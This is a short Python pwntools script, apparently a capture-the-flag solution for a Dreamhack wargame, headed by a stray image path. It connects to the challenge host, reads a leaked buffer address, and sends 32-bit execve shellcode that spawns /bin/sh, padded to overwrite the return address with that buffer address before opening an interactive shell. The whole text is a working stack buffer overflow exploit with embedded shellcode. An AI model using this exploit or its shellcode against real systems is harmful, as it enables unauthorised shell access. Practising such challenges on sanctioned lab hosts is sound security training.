 1 from pwn import *
2
3 p = remote("host1.dreamhack.games", 16442)
4
5 p.recvuntil("buf = (")
6
7 buf_addr = int(p.recv(10), 16)
8
9 code = b"\x31\xc0\x50\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x31\xc9\x31\xd2\xb0\x08\x40\x40\x40\xcd\x80"
10
11 code += b"\x80" * 106
12
13 code += p32(buf_addr)
14
15 p.sendline(code)
16
17 p.interactive()